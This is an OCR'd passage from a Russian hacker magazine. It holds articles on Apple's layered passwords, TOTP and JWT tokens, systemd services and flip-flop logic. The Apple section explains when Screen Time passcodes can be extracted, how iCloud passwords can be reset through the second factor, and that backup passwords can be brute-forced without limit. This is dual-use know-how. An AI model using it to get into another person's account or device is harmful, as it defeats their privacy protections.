- вной копии с паролем (если пароль от резервной копии iTunes известен). • iOS 12 и 13: пароль «Экранного времени» можно извлечь из iCloud, если известен пароль от iCloud, есть одноразовый код двухфакторной аутентификации и известен код блокировки устройства (не обязательно данного конкретного устройства, но хотя бы одного устройства из доверенного круга); функция «Экранного времени» Share across devices («Учет на всех устройствах») должна быть уже включена.

#### Если пароль «Экранного времени» известен

- Если пароль «Экранного времени» известен, ты сможешь:
- Настраивать и отключать ограничения «Экранного времени».
- Сменить или удалить пароль «Экранного времени». • Если известен код блокировки устройства, сменить пароль от резервной копии iTunes.

#### Подводные камни

- iOS 12: для того чтобы извлечь пароль «Экранного времени» из локальной резервной копии, необходимо, чтобы локальная копия была зашифрована паролем, а сам пароль от резервной копии iTunes был известен.
- iOS 13: пароль «Экранного времени» хранится с повышенным классом защиты и не может быть извлечен из резервной копии. Вместо этого можно использовать извлечение из iCloud.

![](_page_22_Figure_55.jpeg)

• Из облака iCloud пароль «Экранного времени» можно извлечь лишь при условии, что пользователь включил функцию «Экранного времени» Share across devices («Учет на всех устройствах»). Если эта функция включена, то в качестве кода блокировки можно использовать код блокировки экрана или системный пароль любого устройства Apple, входящего в «доверенный круг» (то есть они зарегистрированы в том же Apple ID и на них также включена функция «Экранного времени» «Учет на всех устрой- $CTBAX$ <sup> $>$ </sup>). • Функция «Учет на всех устройствах» работает исключительно в учетных записях с двухфакторной аутентификацией. Соответственно, потребуется ввести одноразовый код двухфакторной аутентификации.

![](_page_22_Picture_57.jpeg)

#### **WWW**

Ссылки по теме:

. How To Access Screen Time Password and Recover iOS Restrictions Password . How to Extract Screen Time Passcodes and Voice **Memos from iCloud** 

#### ОДНОРАЗОВЫЙ КОД ДВУХФАКТОРНОЙ **АУТЕНТИФИКАЦИИ**

Итак, мы рассмотрели четыре пароля, которые защищают разные аспекты экосистемы Apple. Однако если в случае с iPhone даже слабого пароля может быть достаточно просто из-за того, что к телефону нужно еще получить физический доступ, то защита онлайновой учетной записи одним лишь паролем давно показала свою несостоятельность. Яркий пример - Celebgate, событие, которое заставило Apple поторопиться и выпустить сырую версию двухфакторной аутентификации под названием Two-Step Verification.

Сегодня Apple использует гораздо более технически продвинутую и безопасную схему, которая называется просто и бесхитростно - Two-Factor Authentication, или двухфакторная аутентификация. В этой системе есть возможность настроить любое устройство Apple (и только Apple) в качестве доверенного «второго фактора». Кроме того, пользователю обязательно придется добавить хотя бы один доверенный телефонный номер на тот случай, если единственное устройство Apple будет утеряно или украдено.

Система оказалась сильной и достаточно безопасной, и в Apple решили этим воспользоваться. Неожиданно «второй, дополнительный» фактор аутентификации получил в нагрузку возможности, позволяющие проделывать ряд вещей, которые в других системах считаются дурным тоном.

Нравится тебе это или нет, но двухфакторную аутентификацию придется включить, если ты хочешь получить доступ к любому из перечисленных ниже сервисов:

- синхронизация паролей в iCloud («Облачная связка ключей»);
- синхронизация сообщений (SMS и iMessage), данных «Здоровья» и «Экранного времени» в iCloud;
- возможность сбросить забытый пароль от iCloud / Apple ID.

Купив новое устройство с iOS 13 и зарегистрировав свежий идентификатор Apple ID, ты просто не сможешь настроить его без двухфакторной аутентификации. Раз включив, отключить ее уже не получится: прецеденты единичны, и каждый случай требовал персонально обращаться в поддержку Apple и потом долго ждать.

Какое значение придает Apple двухфакторной аутентификации, понятно из того, что с помощью второго «дополнительного» фактора легко можно сбросить пароль от Apple ID / iCloud. А вот если потерять доступ ко всем носителям «дополнительного» фактора (включая устройства Apple и доверенный телефонный номер - что на самом деле просто, если ты в заграничной поездке), то получить доступ к собственной учетной записи не выйдет. Точнее, этого можно будет добиться, заполнив заявку, и после длительного (несколько недель) ожидания доступ к учетной записи может быть (а может и не быть) предоставлен.

#### Если доступ ко второму фактору аутентификации утрачен

Если доступа ко второму фактору аутентификации нет, наступят грустные последствия:

- Доступ к учетной записи Apple ID и к iCloud невозможен, даже если пароль от iCloud известен. Исключения - функция Find Му и отвязка сброшенного телефона от iCloud; в обоих этих случаях достаточно одного лишь пароля от iCloud.
- Возможно, тебе удастся восстановить доступ к учетной записи Apple через официальную процедуру. Это долго (несколько недель), а результат не гарантирован.

Так что второй фактор аутентификации лучше не терять.

#### Если доступ ко второму фактору аутентификации имеется

Если же у тебя есть доступ ко второму фактору аутентификации, можно проделать следующие вещи:

- Сбросить пароль от iCloud / Apple ID с доверенного устройства (оно выступает в роли второго фактора).
- Восстановить доступ к учетной записи Apple ID и сбросить пароль от iCloud при помощи одноразового кода двухфакторной аутентификации (с чужого устройства Apple).
- После сброса пароля от iCloud войти в учетную запись и извлечь из нее данные (часть данных будет дополнительно защищена кодом блокировки экрана).
- Восстановить из облачной резервной копии новое или существующее устройство Apple.
- При восстановлении из облачной резервной копии существующего устройства (именно того, с которого была ранее создана резервная копия) будут восстановлены и пароли из «Связки ключей» (даже если тебе неизвестен код блокировки экрана, который необходим для скачивания синхронизированной «Облачной связки ключей»).

#### Подводные камни

- Даже если доступ ко второму фактору аутентификации утрачен, будут доступны функция Find My и отвязка сброшенного телефона от iCloud. Для их работы достаточно одного лишь пароля от iCloud.
- «Связка ключей» из облачной резервной копии может быть восстановлена исключительно на то же самое физическое устройство, с которого была создана резервная копия. Для доступа к «Облачной связке ключей» необходимо ввести код блокировки экрана от одного из предыдущих устрой-

#### ПАРОЛИ И ПОЛИТИКИ БЕЗОПАСНОСТИ

Политики безопасности, ограничивающие использование слишком простых паролей, различаются для всех четырех (с половиной) паролей.

- Код блокировки экрана. Жесткой политики нет. По умолчанию система предлагает использовать код, состоящий из шести цифр, но по желанию пользователь может выбрать и четырехзначный PIN, а также цифровой пароль произвольной длины либо буквенно-цифровой пароль любого размера. У Apple есть база данных самых часто используемых паролей; если пользователь попытается установить именно такой пароль (например, 0000, 1111 или 1234), то система предупредит о небезопасности такого кода блокировки - но все же позволит его установить.
- Пароль от iCloud. Минимальная длина восемь знаков. Требуется использовать по крайней мере одну строчную и одну заглавную букву, а также по крайней мере одну цифру. Кроме того, нельзя установить пароль, который уже использовался ранее.
- Пароль от резервной копии iTunes. Ограничения отсутствуют.
- Пароль «Экранного времени». Всегда ровно четыре цифры.
- Двухфакторная аутентификация. Доверенными устройствами могут стать только устройства из экосистемы Apple (iPhone, iPad, компьютер Мас). Требуется наличие хотя бы одного доверенного телефонного номера, при этом допускается наличие в одной учетной записи нескольких доверенных телефонных номеров из разных стран, что может быть удобно в поездках.

Одноразовый код двухфакторной аутентификации всегда состоит из шести цифр, а время действия ограничено тридцатью секундами. Получить его можно в виде push-сообщения на доверенное устройство (требуется доступ в интернет, устройство необходимо разблокировать), а также в виде SMS или телефонного звонка на доверенный телефонный номер. Кроме того, наличии разблокированного устройства одноразовый код можно ПОИ получить и без доступа к интернету из настроек устройства.

#### РЕАКЦИЯ НА ПОПЫТКУ ПЕРЕБОРА

Большинство пользователей, забывших тот или иной пароль, попытается вспомнить его, попробовав ввести все множество ранее использованных паролей. Реакция системы на подбор пароля будет отличаться в зависимости от того, какой именно пароль ты попытаешься подобрать.

- Код блокировки экрана. iOS будет увеличивать задержку между попытками ввода. Через определенное количество неудачных попыток устройство будет заблокировано: на экране появится сообщение Connect to iTunes, но подключить устройство к компьютеру не удастся из-за активированного режима защиты USB. У тебя есть некоторая степень контроля: так, в настройках можно включить функцию Erase after 10 attempts, которая сбросит устройство к заводским настройкам после десяти неудачных попыток.
- Пароль от iCloud. Попытка подобрать пароль приведет к временной блокировке учетной записи. Точное количество доступных попыток не разглашается. Важный момент: если ты попытаешься подобрать код блокировки экрана устройства, защищающий доступ к «Облачной связке ключей» (а также паролю «Экранного времени», данным «Здоровья» и сообщениям), то система удалит защищенные данные (ту самую «Облачную связку ключей» и далее по списку) после десяти неудачных попыток.
- Пароль от резервной копии iTunes. Никаких ограничений. Ломай на здоровье!
- Пароль «Экранного времени». Увеличивающаяся задержка между попытками ввода; после десяти попыток задержка между попытками составляет ровно час.
- Одноразовые коды двухфакторной аутентификации. У пользователя есть ограниченное число попыток для ввода кода двухфакторной аутентификации. Если код подобрать не удалось, будут применяться правила реакции на попытку подбора пароля от iCloud.

#### ЗАКЛЮЧЕНИЕ

В статье мы попытались разобраться в запутанных взаимоотношениях между четырьмя (с половиной) паролями Apple. Если тебе кажется, что после этой статьи ты понимаешь еще меньше, чем до нее, - это совершенно нормально: о том, каким образом одни пароли влияют на другие, могут уверенно рассуждать разве что работники Apple, которые эту систему проектировали. С нашей точки зрения, созданная Apple система продумана не до конца и местами нелогична. Самыми нелогичными решениями Apple нам представляются возможности сброса пароля от резервной копии iTunes и пароля от iCloud посредством одного лишь кода блокировки экрана. Система безопасности, созданная Google, кажется нам гораздо более стройной и логичной (о ней мы обязательно напишем в будущем).

Создается ощущение, что ряд правил и возможностей вводились компанией либо под давлением пользователей («Как мне сбросить пароль от резервной копии? Что, совсем никак? Ну вы...»), либо при попытке быстро закрыть обнаруженную дыру в безопасности. Такой подход не позволяет нам искренне похвалить созданную в Apple систему безопасности пользовательской экосистемы. В то же время понятны и причины, по которым компании пришлось пойти на компромиссы.

К сожалению, компания не смогла выдержать баланс между удобством и безопасностью, придав чрезмерное значение одним факторам безопасности (код блокировки экрана и второй фактор аутентификации) и принизив значение других (пароль от iCloud, который можно узнать или сбросить, если есть доступ хотя бы к одному другому паролю или второму фактору аутентификации). Такой перекошенный баланс делает бесполезным и бессмысленным использование сложных паролей к резервной копии (зачем, если его можно сбросить в пару кликов?) и паролей от iCloud (зачем, если есть второй фактор аутентификации, а сам пароль можно легко сбросить с устройства?). ЗC

![](_page_23_Picture_1.jpeg)

![](_page_23_Picture_2.jpeg)

![](_page_23_Picture_3.jpeg)

![](_page_23_Picture_4.jpeg)

![](_page_23_Picture_5.jpeg)

![](_page_23_Picture_6.jpeg)

Михаил Киреев kireevmp@yandex.ru

# **КАК РАБОТАЮТ ТОКЕНЫ** <u>АУТЕНТИФИКАЦИИ</u> И В ЧЕМ ИХ ОТЛИЧИЯ ОТ ПАРОЛЕИ

СПРАВОЧНИК АНОНИМА

![](_page_23_Picture_11.jpeg)

Мы все окружены паролями, одноразовыми кодами, ключами и токенами, но не всегда знаем об их существовании. Они каждую минуту обеспечивают безопасность наших аккаунтов и данных. Однако нам с тобой важно знать, как именно устроены самые базовые механизмы защиты информации. Один из них - это токены аутентификации, которые повышают надежность защиты данных и при этом не мешают комфортно пользоваться сервисами.

#### Справочник анонима

Статьи из этого цикла публикуются бесплатно и доступны всем. Мы убеждены, что каждый имеет право на базовые знания о защите своих данных.

- Другие статьи цикла:
- «Теория и практика шифрования почты»;
- «Виды шифрования и защиты трафика, выбор софта»;
- «Как шифровать переписку в Jabber: пошаговая инструкция»;
- «Делаем шпионскую флешку с защищенной операционкой Tails».

Если для тебя эти материалы тривиальны — отлично! Но ты сделаешь доброе дело, отправив ссылку на них своим друзьям, знакомым и родственникам, менее подкованным в технических вопросах.

#### ПОДПИСЫВАЕМСЯ ПОД ДАННЫМИ

И людям, и программам нужно знать, что данные были созданы доверенным источником и остались неизменными. Для этого была придумана технология генерации специального хеша (подписи), который подтверждает целостность информации и достоверность ее отправителя/создателя. Для создания этой самой подписи используется схема из нескольких шагов, цель которых защитить данные от подделки.

![](_page_23_Figure_23.jpeg)

Схема генерации HMAC (hash-based message authentication code), кода аутентификации сообщений с использованием хеш-функции

Алгоритм хеширования может меняться, но суть этого подхода проста и неизменна: для подтверждения целостности сообщения необходимо снова найти подпись защищаемых данных и сравнить ее с имеющейся подписью.

#### ПРИДУМЫВАЕМ КОДЫ ДОСТУПА

Люди, которые придумали двухфакторную аутентификацию, по всей видимости, руководствовались принципом «одна голова хорошо, а две - лучше». И действительно - два пароля точно безопаснее одного. Но пароли, которые отправляет сайт в SMS, нельзя назвать абсолютно защищенными: сообщение чаще всего можно перехватить. Другое дело — специальные приложения для аутентификации, они нацелены на полную защиту всего процесса входа пользователя в аккаунт. Именно их мы сейчас с тобой и разберем.

- Создание безопасных одноразовых паролей состоит из двух этапов:
- 1. Первичная настройка включение двухфакторной аутентификации.
- 2. Использование пароля непосредственный ввод кода и отправка для проверки.

В таком случае пользователь с помощью приложения, доступного на любом устройстве, сможет генерировать коды в соответствии со всеми стандарта-MN.

Первоначальная настройка приложения заключается в обмене секретным ключом между сервером и приложением для аутентификации. Затем этот секретный ключ используется на устройстве клиента, чтобы подписать данные, которые известны и серверу, и клиенту. Этот ключ и служит главным подтверждением личности пользователя при вводе пароля на сервере.

На самом деле весь секрет - последовательность из случайных символов, которые закодированы в формате Base32. Суммарно они занимают не меньше 128 бит, а чаще и все 190 бит. Эту последовательность и видит пользователь как текст или QR-код.

![](_page_23_Picture_34.jpeg)

### ER TYUI 1234 5678

Тот же самый секрет, только текстом

Как приложение создает одноразовые коды? Все просто: приложение с помощью ключа хеширует какое-то значение, чаще всего число, берет определенную часть получившегося хеша и показывает пользователю в виде числа из шести или восьми цифр.

С самого начала для этого числа разработчики использовали простой счетчик входов. Сервер считал количество раз, которое ты заходил, например, на сайт, а приложению было известно, сколько раз ты запрашивал одноразовый пароль. Именно это значение и использовалось для создания каждого следующего одноразового кода. В современных приложениях вместо счетчика берется текущее время - и это намного удобнее для пользователя: счетчики входов часто сбивались, и их приходилось настраивать заново.

Теперь давай попробуем посчитать код для авторизации самостоятельно. Для примера представим, что мы решили прямо в Новый год опубликовать фотографию красивого фейерверка и, чтобы это сделать, нужно войти в свой аккаунт, а значит, нам не обойтись без одноразового пароля.

Возьмем празднования Нового формате **UNIX** время года  $B$ (1577811600000) и посчитаем порядковый номер нашего пароля: поделим на 30 секунд - 52593720. Воспользуемся нашим секретом и вычислим хеш — по стандарту RFC 6238 это функция SHA-1:

#### \$ echo -n '52593720' | openssl sha1 -hmac 'QWERTYUI12345678' e818e7f3efcb625658c603b08b12522f1e4d160a

Не забудь про аргумент - п для команды echo, чтобы в ее выводе не было ненужного перевода строки, иначе хеш будет другим.

Теперь дело за малым: нужно получить шесть цифр, которые мы и будем отправлять на сервер при авторизации. Возьмем последние четыре бита хеша — сдвиг, — это будет число **а**, или 10. Именно по этому сдвигу расположен наш код, который пока в виде байтов, - 03b08b12 = 61901586. Отбросим все цифры этого числа, кроме шести последних, и получим наш новенький, готовый к использованию одноразовый код - 901586.

#### ВХОДИМ В ПРИЛОЖЕНИЕ

Ни одно современное приложение не спрашивает пароль у пользователя постоянно, поскольку пользователей это раздражает. Именно поэтому разработчики и ученые-криптографы придумали токены, которые могут заменить собой пару логин — пароль. Перед учеными стояла задача не столько скрыть какую-то информацию, сколько создать общий стандарт для ее хранения и подтверждения ее надежности. Для всего этого была придумана технология JSON Web Token (JWT).

#### **KAK PABOTAET JWT?**

Если есть данные, достоверность которых следует подтвердить, нам надо подписать их секретным ключом, используя НМАС. Для этого применяется такой же способ хеширования, что и для одноразовых паролей, только вместо шести цифр берется весь хеш целиком. Единственная разница - это сам

алгоритм хеширования: в таких токенах SHA-1 считают слишком коротким и небезопасным, поэтому обычно используют SHA-256.

Главная задача JWT — подтверждение личности создателя токена и сопутствующих данных. Обычно содержимое токена - логин или другой идентификатор пользователя.

Давай попробуем создать свой токен. Продолжим нашу маленькую историю с публикацией фотографии фейерверка в соцсети: мы ввели одноразовый пароль, сервер подтвердил нашу личность и хочет выдать токен, чтобы мы смогли с его помощью открыть наше приложение.

Любой токен состоит из трех частей: заголовка со служебной информацией, данных и подписи. Так как стандартом безопасности считается SHA-256, то мы запишем его в наш заголовок.

 $\{$ "alg": "HS256"  $\}$ 

Внутри самого токена будет храниться информация об идентификаторе аккаунта, в который мы только что вошли.

 $\{$ user\_id": 123456

Закодируем наши данные и заголовок в Base64 и соединим их через точку. Это делается, чтобы безопасно пересылать данные через НТТР: eyJhbGciOiJIUzI1NiJ9.eyJ1c2VyX21kIjogMTIzNDU2fQ. Tenepb, зная и данные, и заголовок, мы можем посчитать ее хеш, который содержит наш пароль строку QWERTYUI12345678.

#### \$ echo -n 'eyJhbGciOiJIUzI1NiJ9.eyJ1c2VyX21kIjogMTIzNDU2fQ' | openssl sha256 - hmac 'QWERTYUI12345678'

e0a6b48a961ee3fc7eb38afcdb1a8ef22efb0572e1d5333b85db2aa66919e98e

Этот хеш нам тоже надо перевести в кодировку Base64 и затем присоединить к уже имеющейся строке из заголовка и данных: eyJhbGciOiJIUzI1NiJ9. eyJ1c2VyX2lkIjogMTIzNDU2fQ.4Ka0ipYe4/x-s4r82xq08i77BXLh1TM7hd $sqpmkz6Y4$  — это и есть наш токен. Можно пользоваться!

![](_page_23_Figure_60.jpeg)

#### **ЗАКЛЮЧЕНИЕ**

Теперь ты знаешь, что происходит каждый день, когда ты открываешь браузер и заходишь в какой-нибудь веб-сервис. Понимая, как это работает, ты сможешь лучше защитить свои данные, а возможно, даже решишь применить какой-то из этих методов в своих разработках. **ЭС** 

# ПОЛЕЗНЫИ **IEMOH**

Даниил Батурин Координатор проекта VyOS (https://vyos.io), «языковед», функциональщик, иногда сетевой администратор daniil@baturin.org

#### КАК ПЕРЕСТАТЬ БОЯТЬСЯ SYSTEMD И СДЕЛАТЬ СВОЙ СЕРВИС ДЛЯ LINUX

Несмотря на множество проблем и противоречивые чувства пользователей, systemd уже стал стандартом де-факто в большинстве дистрибутивов Linux. С его помощью создать несложный сервис можно за пару минут и десяток строк настроек. В то же время многие более интересные возможности документированы не очень понятным языком или требуют углубленных познаний в тонкостях работы systemd.

#### **ОСНОВЫ**

Если ты еще никогда не делал свои сервисы, начнем с основ. Systemd оперирует абстрактными единицами (unit), которые бывают разных типов, могут предоставлять различные ресурсы (процессы, сокеты, абстрактные «цели») и требовать других ресурсов для запуска.

Самый распространенный вид ресурса — сервис (service). Файлы с описаниями сервисов и всего прочего лежат в каталоге /lib/systemd/system/. Чтобы systemd нашел новый сервис, достаточно положить в этот каталог свой файл. Если этот сервис ранее не существовал, systemd прочитает файл и загрузит его в память. Однако, если ты редактируешь файл ранее запущенного сервиса, не забудь заставить systemd перечитать файлы командой sudo systemctl daemon-reload!

#### Сервисы типа oneshot - долой rc.local

Когда-то стандартным способом добавить выполнение команд в загрузку системы было дописать их в /etc/rc.local. Очевидный недостаток - нет способов следить, насколько успешно они выполнились. В systemd легко создать для такой цели свой сервис типа oneshot, и им можно будет управлять через

systemctl, как любым другим. В этом случае systemd выполнит команду и посчитает запуск сервиса успешным, если она завершилась с кодом ноль. Сохраним следующий файл в /lib/systemd/system/dumb-test.service:

![](_page_24_Picture_498.jpeg)

#### [Install] WantedBy=multiuser.target

Дополнительных действий не требуется, и теперь ты можешь делать с ним все то же, что с системными сервисами: запустить с помощью sudo systemctl start dumb-test.service, поставить на загрузку с помощью sudo systemctl enable dumb-test. service и так далее.

#### Делаем сервис из любой программы

Любой долгоживущий процесс можно легко превратить в сервис с помощью опции Type=idle. В этом случае systemd перехватит стандартные потоки ввода-вывода и будет следить за жизнью процесса.

Для демонстрации напишем программу на Python, которая просто выводит сообщение в бесконечном цикле. Сохраним в /usr/local/bin/ test.py следующее:

import time

```
while True:
    print("Test service is alive")
   time.sleep(5)
```
Затем создадим для нее файл сервиса в /lib/systemd/system/smarttest.service:

#### [Unit]

Description=Smart test

[Service]

```
ExecStart=/usr/bin/python3 -u /usr/local/bin/test.py
Type=idle
```
KillMode=process

SyslogIdentifier=smart-test SyslogFacility=daemon

Restart=on-failure

#### [Install]

```
WantedBy=multiuser.target
```
Теперь можно запустить наш сервис и убедиться, что он работает:

```
$ sudo systemctl status smart-test.service
 smart-test.service - Smart test
  Loaded: loaded (/usr/lib/systemd/system/smart-test.service; static
; vendor preset: disabled)
  Active: active (running) since Fri 2019-10-25 16:25:18 +07; 1s ago
Main PID: 19893 (python3)
   Tasks: 1 (limit: 4915)
  Memory: 3.5M
  CGroup: /system.slice/smart-test.service
           -19893 /usr/bin/python3 -u /usr/local/bin/test.py
```
Стандартный вывод программы пишется в journald, и его можно увидеть в journalctl -u smart-test. Ради интереса посмотрим на работу опции Restart=on-failure. Остановим наш процесс с помощью kill -9 \${Main PID} и заглянем в логи:

```
smart-test.service: Failed with result 'signal'.
smart-test.service: Service RestartSec=100ms expired, scheduling
restart.
smart-test.service: Scheduled restart job, restart counter is at 1.
Stopped Smart test.
Started Smart test.
Test service is alive
```
Для настоящих демонов нужно использовать тип **forking**, но мы не будем вдаваться в детали — авторы таких пакетов наверняка все уже знают сами.

#### Зависимости и порядок запуска

Опций для настройки зависимости в systemd очень много. Прежде всего нужно отметить, что в нем есть два независимых механизма для указания порядка запуска сервисов и зависимостей между ними.

#### Порядок запуска сервисов

Порядок запуска сервисов определяется опциями Before и After. Если в настройках сервиса foo написано After=bar. service и оба сервиса должны запуститься, то systemd сначала выполнит попытку запустить bar, а затем foo.

Однако опция After=bar.service сама по себе не поставит сервис на загрузку. Более того, она никак не повлияет на решение запускать foo, даже если запуск bar завершится неудачей.

Причина существования этих опций — способность systemd запускать сервисы параллельно.

Для примера возьмем типичный веб-сервер с набором из веб-приложения FCGI, СУБД и обратного прокси. В каком порядке запускать процесс FCGI и обратный прокси, не так важно. Запросы будут работать, только когда они оба запущены, но «неверный порядок» никак не помешает им запуститься.

Если веб-приложение требует данных из базы для инициализации, то мало убедиться, что и процесс FCGI, и СУБД запущены, — приложение нужно запускать только после полного запуска СУБД. Именно для этих случаев и предназначены опции Before/After.

#### Зависимости

Зависимости бывают двух видов: мягкие и жесткие. Если оба сервиса запустились успешно, то никакой разницы между ними нет. Различие вступает в действие, если один из сервисов не смог запуститься: если зависимость мягкая, то зависимые сервисы все равно будут запущены, а если жесткая, то systemd не станет даже пробовать их запустить.

Мягкие зависимости указываются с помощью опции Wants= в секции [Unit]. Пример из sshd.service:

#### [Unit]

```
Description=OpenSSH server daemon
Documentation=man:sshd(8) man:sshd_config(5)
After=network.target sshd-keygen.target
Wants=sshd-keygen.target
```
Цель sshd-keygen.target, очевидно, генерирует ключ хоста, если он отсутствует. Технически sshd не сможет запуститься без ключа хоста, поэтому, почему авторы решили сделать зависимость мягкой, можно только догадываться. Возможно, они посчитали, что в большинстве случаев ключ уже существует и устаревший ключ лучше неработающего SSH.

![](_page_24_Picture_49.jpeg)

#### **INFO**

При копировании настроек из пакетов дистрибутива нужно быть осторожным. Разработчики дистрибутивов тоже люди и вполне могут создавать неоптимальные или ошибочные конфигурации. Кроме того, если что-то работает для одного сервиса, совсем не факт, что оно же подойдет для другого, так **4TO СВЕРЯЙСЯ** с документацией и тестируй перед выпуском.

Жесткие зависимости можно указать с помощью опции Requires. К примеру, в systemd-journal-flush.service есть опция Requires=systemd-journald.service - очевидно, отправить команду journald невозможно, пока он

не запущен.

У этой опции существуют вариации, например RequiresMountsFor. Посмотрим в файл logrotate.service:

#### [Unit]

#### Description=Rotate log files Documentation=man:logrotate(8) man:logrotate.conf(5) RequiresMountsFor=/var/log

Для работы logrotate нужен доступ к каталогу с логами и больше ничего. Опция RequiresMountsFor=/var/log позволяет выразить именно это: сервис запустится, как только будет примонтирован каталог, содержащий путь /var/log, даже если он находится не в корневом разделе.

#### ВНЕДРЯЕМСЯ В ЗАВИСИМОСТИ К ЧУЖИМ СЕРВИСАМ

В системах с System V init добавить что-то в зависимости к чужому сервису можно было, лишь отредактировав его скрипт. Такие изменения, очевидно, не переживут обновления системы, поэтому сделать их постоянными можно было бы только пересборкой пакета.

В systemd есть несколько способов решить эту проблему. Если нужно именно внедриться к кому-то в зависимости, можно попробовать опции обратных зависимостей: WantedBy и RequiredBy. Они должны находиться в секции [Install], а не [Unit]. Подводных камня здесь два: они обрабатываются только при установке сервиса с помощью systemctl enable и, как все в systemd, не всегда нормально работают во всех версиях.

Второй вариант, который позволяет менять любые настройки: скопировать файл сервиса в /etc/systemd/system/. Если один файл присутствует в обоих каталогах, то файл из /etc/systemd/system имеет приоритет.

Третий, менее радикальный вариант: создать файл вида /etc/systemd/ system/\${unit}.d/local.conf и прописать туда только нужные настройки.

Для примера притворимся, что наш сервис smart-test вовсе и не наш, и добавим ему в зависимости sshd.service третьим способом. Создадим файл /etc/systemd/system/smart-test.service.d/local.conf со следующим содержанием:

#### [Unit]

#### Requires=sshd.service

Теперь sshd.service будет запущен вместе со smart-test.service, даже если раньше был выключен.

Если важен не только сам факт запуска обоих сервисов, но и порядок их запуска, не забудь указать его с помощью опций Before или After.

#### Зависимости по умолчанию

Нужно отметить, что systemd создает для каждого сервиса зависимости по умолчанию. В большинстве случаев это скорее благо, потому что пользовательские сервисы обычно требуют полностью инициализированной системы для своей работы. Но если ты хочешь добавить новый шаг в процесс загрузки системы, тебе нужно избавиться от этих зависимостей. Это можно сделать опцией DefaultDependencies=no.

Вот такой шаблон неплохо работает для сервисов, которые должны запускаться как можно раньше:

#### [Unit] Description=My early boot step

DefaultDependencies=no

#### After=systemd-remount-fs.service

Просмотреть зависимости сервиса и убедиться, что там нет лишнего, можно командой systemctl list-dependencies \${unit}.

#### ЗАКЛЮЧЕНИЕ

Systemd можно любить или ненавидеть, но игнорировать его невозможно нужно уметь с ним работать. Надеюсь, эти знания помогут тебе обратить systemd себе на пользу. **ЭЕ** 

# ОСНОВЫ ЦИФРОВОЙ CXEMOTEXHVKV

КАК ЛОГИЧЕСКИЕ ЭЛЕМЕНТЫ ОБРАЗУЮТ БИТЫ ПАМЯТИ В ТВОЕМ КОМПЬЮТЕРЕ

VIZITIO

To, **YTO** компьютеры могут хранить информацию в памяти, мы давно принимаем за данность, но знаешь ли ты, как именно эта память работает? В этом материале поговорим о последовательностной МЫ логике, которая позволяет компьютерам хранить информацию. Какие возможности это открывает и реально ли узнать секретный ключ кодового замка, располагая схемой, — самое **его** ТОЛЬКО ВРЕМЯ

![](_page_25_Picture_4.jpeg)

#### В НАЧАЛЕ БЫЛ БИТ

ЭТО ВЫЯСНИТЬ!

Пару месяцев назад мы приступили к изучению цифровой схемотехники с базового блока NOT. Не будем изменять традиции и в этот раз, тем более что блок на самом деле не так прост, как кажется на первый взгляд. Возьмем парочку и соединим их последовательно.

![](_page_25_Figure_7.jpeg)

Кто-то может сказать, что это совершенно бессмысленная схема, ведь сигнал на выходе всегда равен входному. Действительно, применяя логическое отрицание дважды, мы получаем исходное утверждение. Если ты не «белый» хакер, ты «черный». Не «небелый» — по-прежнему «белый». Это выглядит как бесполезная словесная эквилибристика, но все меняется, если в схеме выше попробовать вход замкнуть на выход.

![](_page_25_Figure_9.jpeg)

Теперь, если в правой половине у нас высокий логический уровень, в левой половине всегда будет низкий (и наоборот). Иначе говоря, схема приобретает свойство бистабильности и принимает лишь одно из двух возможных состояний. Совсем как бит памяти - или переменная **bool** в C/C++.

Для наглядности можно собрать схему на макетной плате. Здесь подойдет любой инвертор — например, 74HC04B. Это шесть логических вентилей NOT в корпусе DIP-14 (целых три бита информации, Карл!). Впрочем, как ты уже понимаешь, одну и ту же функцию можно реализовать несколькими способами, поэтому здесь наш выбор практически не ограничен.

![](_page_25_Picture_12.jpeg)

#### **INFO**

Тут стоит упомянуть, что с теми же целями мы можем использовать и 74HC00N (четыре элемента NAND). Эта микросхема получила свой особый «нулевой» номер в серии 74xx не просто так логическая операция И - НЕ обладает замечательным свойством функциональной полноты. Иными словами, мы можем любой другой базовый блок (AND, OR и остальные) разложить на комбинацию блоков NAND. Аналог в отечественной микроэлектронике - 155ЛАЗ, и это настолько популярная у радиолюбителей микросхема, что в ее честь даже называют сайты.

Простой пример (как на картинке выше) позволяет на практике убедиться, что микросхема работает, как мы предполагали. Для мигания светодиодами и переключения состояний в такой ячейке памяти достаточно прикасаться концами проводов (от земли или питания) к соответствующим выводам микросхемы. Возможно, само по себе это звучит и не очень увлекательно, но размышление в процессе должно навести на интересные идеи.

#### Некоторая неопределенность

В какой-то момент твой пытливый хакерский ум наверняка задался вопросом - а что, если подать одно и то же напряжение на обе половинки одновременно? И в каком состоянии окажется наша схема после? В сущности, это сродни делению на ноль в математике (или программировании) - запрещенная операция, результат на выходе которой не определен. Парадоксально, но даже такое свойство может иметь практическое применение! Инженеры в Intel хорошо знают схемотехнику (кто бы сомневался), и встроенный в их процессоры генератор случайных чисел работает именно по такому принципу.

Сейчас работа нашей схемы напоминает электромеханические компьютеры середины сороковых годов XX века, когда коммутация сигналов внутри устройства выполнялась с помощью реле и переключателей. Самое время добавить новые возможности и перейти от инверторов к элементам с несколькими входами.

#### ПРОСТОЙ RS-ТРИГГЕР

Внесем минимальные изменения в нашу схему и воспользуемся дополнительными входами NAND. Назовем их nR и nS (not RESET и not SET COOTветственно, их назначение прояснится в дальнейшем).

![](_page_25_Figure_22.jpeg)

Оба входа могут принимать по два значения, итого предстоит разобрать четыре варианта. Начнем с базового случая nR = 1 и nS = 1. При этом на выходах Q и nQ уже есть какие-то значения. Обрати внимание, что если Q = 1, то при  $ns = 1$  результатом операции NAND будет низкий уровень, то есть  $nQ$ = 0. И наоборот, если  $Q = 0$ , то  $nQ = 1$  и оба выхода в нашей схеме действительно принимают противоположные значения. Другими словами, если один из входов вентиля NAND оказывается в состоянии логической единицы, то сигнал на выходе определяется как инверсия второго входа - в точности как с инверторами чуть ранее! Таким образом, при nR = 1 и nS = 1 схема сохраняет свое старое состояние и выходы не обновляются.

Теперь рассмотрим вариант с  $nR = 1$  и  $nS = 0$ . Так как на входе верхнего элемента NAND точно есть хотя бы один ноль, то его выход в любом случае будет равен логической единице. Значит,  $Q = 1$ , и, следовательно, п $Q = 0$ . Аналогично, при  $nR = 0$  и  $nS = 1$  мы можем схожим образом вывести, что состояние схемы будет полностью противоположным (Q = 0 и nQ = 1).

